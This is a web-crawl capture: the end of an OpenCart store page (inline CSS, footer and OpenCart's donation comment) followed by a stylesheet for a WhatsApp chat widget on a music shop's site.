.whatsapp-box,.whatsapp-btn.boxsquare, .whatsapp-box.boxsquare,.diamond,.round{
  background-color: #0cb035 !important;
  background-image:  !important;
}
.diamond,.round{
  background-image:  !important;
}
#whatsopenbox .title p,.whatsapp-detail-box .top-heading .start-heading,.whatsapp-detail-box .top-heading .intro{
  color: #ffffff;
}
.whatsapp-detail-box .top-heading,#whatsopenbox .title{
  background:#213324;
  background-image:  !important;
}
</style>

			
</footer>
<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
</body></html> 


--- FILE ---
content_type: text/css
request_url: https://tymusiccenter.com/catalog/view/theme/default/stylesheet/tmdwhatsapp.css
body_size: 2136
content:
.whatsapp-box{
		padding: 10px 10px;
		bottom: 15px;
		right: 15px;
		position: fixed;
		border-radius: 50px;
		-moz-border-radius: 5px;
		-webkit-border-radius: 5px;
		cursor: pointer;
		background: #333;
		transition: box-shadow 80ms ease-out,width .4s ease .2s;
		-moz-transition: box-shadow 80ms ease-out,width .4s ease .2s;
		-webkit-transition: box-shadow 80ms ease-out,width .4s ease .2s;
			color: #fff;
			text-decoration: none;
			 font-size: 25px;
				text-transform: uppercase;
			z-index: 999;
}
.square-txt{
	font-size: 16px;
    line-height: 30px;
    padding-right: 10px;
}

.whatsapp-box.round,.whatsapp-btn.round{
		padding: 12px 15px;
}
.whatsapp-btn.boxsquare,.whatsapp-box.boxsquare  {
	padding: 12px 15px;
	background-color: #08AEEA;
  border-radius: 5px;
  -moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	box-shadow:0 6px 8px 2px rgba(0,0,0,.14);
	-webkit-box-shadow:0 6px 8px 2px rgba(0,0,0,.14);
	-moz-box-shadow:0 6px 8px 2px rgba(0,0,0,.14);
	z-index: 9;
}
 .boxleft{

left: 15px;
			 right: 0px;
}
.whatsapp_chat-wrapper a
{
	 background: #075e54;
}
.whatsapp_chat-wrapper a {
color: #ffffff;
}
#whatsopenbox .title{
background: #075e54;
}
#whatsopenbox .title p {
color: #ffffff;
}

#whatsopenbox .title .close_button {
color: #ffffff;
}
#whatsopenbox{
max-width: 400px;
width: 100%;
position: fixed;
bottom: 100px;
right: 15px;
z-index: 999;
background: #ffffff;
border-radius: 6px;
-webkit-border-radius: 6px;
-moz-border-radius: 6px;
transform: translateY(50px) scale(0.9);
-webkit-transform: translateY(50px) scale(0.9);
-moz-transform: translateY(50px) scale(0.9);
background: #ffffff;
transition: all .3s;
}
#whatsopenbox .title{
border-radius: 3px 3px 0 0;
background:#333;
padding: 15px;
cursor:pointer;
}
#whatsopenbox .title p {
margin: 0;
color: #fff;
text-align: left;
font-size: 14px;
text-transform: capitalize;
padding-bottom: 5px;
}

#whatsopenbox .title a {
text-decoration: none;
font-weight: bold;
color: #fff;
font-size: 15px;
}
#whatsopenbox .title .close{
position: absolute;
top: 14px;
right: 7px;
opacity: 1;
z-index: 999;
cursor: pointer;
transition: all 0.4s ease-in-out;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
}
#whatsopenbox .title .close:hover{
color:#ffffff;
}
#whatsopenbox .title .close i{
font-size:18px;
color:#fff;
}
#whatsopenbox .chatbox p{
padding: 10px;
background:#fff;
color: #000;
}
#whatsopenbox .chatbox{
	height: 325px;
    overflow-x: hidden;
    overflow-y: scroll;
}
#whatsopenbox .chatbox .mainbox{
padding: 15px 20px;
display: block;
overflow: hidden;
position: relative;
transition: all 0.4s ease-in-out;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
background: #fff;
border: 1px solid #ebe9e9;
}
#whatsopenbox .chatbox .mainbox .image{
display: inline-block;
position: relative;
margin-right: 5px;
float: left;
}
#whatsopenbox .msg-detail{
margin-left: 95px;
margin-top: 5px;
}
#whatsopenbox .msg-detail .name{
display: block;
font-weight: bold;
color: #000000;
font-size: 18px;
text-decoration: none;
text-transform: capitalize;
}
#whatsopenbox .msg-detail .msg{
font-size: 14px;
line-height: 21px;
display: block;
color: #897777;
text-transform: capitalize;
}
.round span{
display: none;
}
.round i{
font-size: 40px;
}
.round{
border-radius: 50%;
}
.image .status{
position: absolute;
bottom: -8px;
right: -5px
}


/*design2*/
.whatsapp-detail-box{
  width:350px;
  border-radius:5px 5px 8px 8px;
  -webkit-border-radius:5px 5px 8px 8px;
  -moz-border-radius:5px 5px 8px 8px;
  position:fixed;
  overflow:hidden;
  box-shadow:0 10px 10px 4px rgba(0,0,0,.04);
  -webkit-box-shadow:0 10px 10px 4px rgba(0,0,0,.04);
  -moz-box-shadow:0 10px 10px 4px rgba(0,0,0,.04);
  bottom:114px;
  right:10px;
  z-index: 999999;
  opacity:0;
  visibility:hidden;
  -ms-transform:translate(0,50px);
  transform:translate(0,50px);
  -webkit-transform:translate(0,50px);
  -moz-transform:translate(0,50px);
  transition:.4s ease all;
  -webkit-transition:.4s ease all;
  -moz-transition:.4s ease all;
}
.whatsapp-detail-box:hover,.whatsapp-detail-box:focus,.whatsapp-detail-box:active{
  box-shadow:0 10px 10px 4px rgba(32,32,37,.23);
  -webkit-box-shadow:0 10px 10px 4px rgba(32,32,37,.23);
  -moz-box-shadow:0 10px 10px 4px rgba(32,32,37,.23)
}
.whatsapp-detail-box.active{
  -ms-transform:translate(0,0);
  transform:translate(0,0);
  -webkit-transform:translate(0,0);
  -moz-transform:translate(0,0);
  visibility:visible;
  opacity:1;
}
.whatsapp-detail-box .top-heading{
  position:relative;
  padding:15px;
  color:#d9ebc6;
  background:#2db742;
	position: relative;
}
.whatsapp-detail-box .top-heading .close_button{
	color: #fff;
	right: 10px;
	top:10px;
	opacity: 1;
	position: absolute;
	cursor: pointer;
	font-size: 18px;
}
.whatsapp-detail-box .top-heading .start-heading{
  padding:5px 0;
  color:#fff;
  font-size:18px;
  line-height:24px;
}
.whatsapp-detail-box .top-heading .intro{
  padding:5px 0 0;
  font-size:12px;
  line-height:20px;
}
.whatsapp-detail-box .whatsapp-mainbox{
  background:#fff;
  padding:15px 15px;
  text-align:center;
	height: 278px;
	overflow: auto;
}

.whatsapp-mainbox_list .whatsapp-mainbox_item{
	text-align: left;
	margin: 0 0 10px;
	transform: translate(0,0);
    -webkit-transform: translate(0,0);
    -moz-transform: translate(0,0);
		transition:.2s ease all;
		-webkit-transition:.2s ease all;
		-moz-transition:.2s ease all;
		transition-delay: .3s;
    -webkit-transition-delay: .3s;
    -moz-transition-delay: .3s;
	opacity:1;
	padding:10px;
  position:relative;
  display:block;
  width: 100%;
  background:#f5f7f9;
}
.whatsapp-mainbox_list .whatsapp-mainbox_item:last-child{
	margin: 0;
}
.whatsapp-mainbox_list .whatsapp-mainbox_item.online:hover,.whatsapp-mainbox_list .whatsapp-mainbox_item.online:active,.whatsapp-mainbox_list .whatsapp-mainbox_item.online:focus{
	background:#fff;
	box-shadow:0 7px 15px 1px rgba(55,62,70,.07);
	-webkit-box-shadow:0 7px 15px 1px rgba(55,62,70,.07);
	-moz-box-shadow:0 7px 15px 1px rgba(55,62,70,.07);
}
.whatsapp-mainbox_list .whatsapp-mainbox_item .image{
	display: inline-block;
	position: relative;
	margin-right: 15px;
	vertical-align: top;
}
.whatsapp-mainbox_list .whatsapp-mainbox_item .name{
	font-size:14px;
	color:#363c47;
	line-height:1.188em!important;
}
.whatsapp-mainbox_list .whatsapp-mainbox_item .designation{
	font-size:11px;
	color:#000;
	padding:2px 0 0;
	line-height:1.125em !important;
}
.whatsapp-mainbox_list .whatsapp-mainbox_item .people-detail{
	display:inline-block;
	min-height:48px;
	text-align: left;
	padding:10px 10px;
}
.whatsapp-btn{
  position:fixed;
  right:20px;
  bottom:15px;
  cursor:pointer;
  z-index: 9888;
}
.round .fa{
	border-radius:50%;
	-webkit-border-radius:50%;
	-moz-border-radius:50%;
}
.closebtn{
	transition: .4s ease all;
	-webkit-transition: .4s ease all;
	-moz-transition: .4s ease all;
	-ms-transform: scale(1) rotate(0deg);
    transform: scale(1) rotate(0deg);
    -webkit-transform: scale(1) rotate(0deg);
    -moz-transform: scale(1) rotate(0deg);
}
  .whatsapp-btn .whatsapp-btn-icon .fa,.whatsapp-box.round .fa{
    font-size: 30px;
		-moz-background-size: 30px auto;
    transition: .4s ease all;
    -webkit-transition: .4s ease all;
    -moz-transition: .4s ease all;
  }


/*layout3*/
#qlwapp.qlwapp-show .qlwapp-box {
    visibility: visible;
    opacity: 1;
    transform: translateY(0) scale(1);
    display: block;
		transition: transform 300ms cubic-bezier(0.215,0.61,0.355,1),opacity 300ms ease-in;
		box-shadow: 0 8px 25px -5px rgba(45,62,79,0.15);
}
.boxsquare .fa{
	font-size: 30px !important;
}
.layout3 .whatsapp-mainbox_list .whatsapp-mainbox_item{
	margin: 0 0 5px;
}
.layout3 .whatsapp-mainbox_list .whatsapp-mainbox_item .status{
    position: absolute;
    right: 10px;
    top: 10px;
		color: #000;
}
.layout3 {
	transform: translateY(50px) scale(0.9);
	transition: transform 300ms cubic-bezier(0.215,0.61,0.355,1),opacity 300ms ease-in;
}
.layout3.active{
	transform: translateY(0) scale(1);
}
.layout3 .whatsapp-mainbox_list .whatsapp-mainbox_item .people-detail{
	padding: 5px 10px;
}

.diamond{
	display:inline-block!important;
	width:60px;
	height:60px;
	transform:rotate(45deg);
	border-radius: 5px;
}
.image .diamond{
	width:auto;
	height:auto;
	overflow: hidden;
	transform:rotate(0deg);
}
.diamond .fa{
	font-size: 40px !important;
	transform:rotate(-45deg);
	margin: 0px 0px 0px 4px;
}
.whatsapp-btn.diamond .whatsapp-btn-icon .fa{
	margin: 7px 0px 0px 13px;
}
 .whatsapp-btn.round {
    bottom: 56px;
    
}
.swiper-buttons
{
z-index: 1 !important;
}
.nav-tabs > li {
    z-index: 1;
}
ul.nav-tabs > li:hover, ul.nav-tabs > li.active, ul.nav-tabs > li:focus {
    z-index: 1;
}
